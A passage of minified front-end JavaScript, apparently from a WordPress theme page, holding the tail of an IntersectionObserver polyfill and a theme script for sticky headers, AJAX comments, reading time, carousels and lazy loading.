percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
